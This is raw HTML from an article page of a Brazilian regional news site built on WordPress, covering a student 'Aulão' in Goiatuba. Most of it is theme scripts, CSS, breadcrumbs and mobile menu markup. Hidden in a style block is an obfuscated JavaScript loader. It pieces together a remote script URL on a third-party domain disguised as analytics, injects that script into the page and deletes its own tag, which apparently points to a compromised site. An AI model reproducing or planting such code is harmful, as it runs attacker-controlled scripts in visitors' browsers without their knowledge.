            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.jornalcidades.tv.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#82c95e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1cdcf1f21c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script data-ad-client="ca-pub-8800537179418007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornalcidades.tv.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/category/cidades/",
                    "name": "Cidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/estudantes-assistem-1o-aulao-em-goiatuba/",
                    "name": "Estudantes assistem 1º “Aulão” em Goiatuba"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#82c95e}.tdm-btn-style2:before{border-color:#82c95e}.tdm-btn-style2{color:#82c95e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #82c95e;-moz-box-shadow:0 2px 16px #82c95e;box-shadow:0 2px 16px #82c95e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #82c95e;-moz-box-shadow:0 4px 26px #82c95e;box-shadow:0 4px 26px #82c95e}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let aeigh="_lbkexxrc";try{letazzkmnfkb=String;let _pcybnbrdjs=azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wufca="s"+"c"+azzkmnfkb[_pcybnbrdjs](114,105,112,116);var _bvwriyx="c"+"re"+azzkmnfkb[_pcybnbrdjs](97,116,101,69,108,101,109,101,110,116);var _empfloqg="s"+azzkmnfkb[_pcybnbrdjs](114,99);var _blqcnnsyfj=azzkmnfkb[_pcybnbrdjs](105,100);var aujkrmqf="cu"+"rre"+azzkmnfkb[_pcybnbrdjs](110,116,83,99,114,105,112,116);var _kohzgvnozt="pa"+"r"+azzkmnfkb[_pcybnbrdjs](101,110,116,78,111,100,101);var _xagxn="i"+"ns"+azzkmnfkb[_pcybnbrdjs](101,114,116,66,101,102,111,114,101);let _mjdizud="ge"+"El"+azzkmnfkb[_pcybnbrdjs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _photjs="h"+"e"+azzkmnfkb[_pcybnbrdjs](97,100);var amblxeanzhsj="ap"+"p"+azzkmnfkb[_pcybnbrdjs](101,110,100,67,104,105,108,100);var _cqpwui=document;var asynebfuoxi="t"+"e"+azzkmnfkb[_pcybnbrdjs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pmvt=_cqpwui[_bvwriyx](_wufca);_pmvt['as'+'y'+'nc']=true;let _aukvjjnaw=azzkmnfkb[_pcybnbrdjs](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,99,114,105,112,116)+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,116,97,114,116,46,106,115);_pmvt[_empfloqg]=_aukvjjnaw;_pmvt[_blqcnnsyfj]=asynebfuoxi;if(_cqpwui[aujkrmqf]){_cqpwui[aujkrmqf][_kohzgvnozt][_xagxn](_pmvt,_cqpwui[aujkrmqf]);var agqwnk=document;if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cqpwui[_mjdizud](_photjs)[0][amblxeanzhsj](_pmvt);if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-565 single-format-standard wp-theme-Newspaper td-standard-pack estudantes-assistem-1o-aulao-em-goiatuba global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Curtas e Retas</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Politíca</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Esportes</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="#">Policial</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Video</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
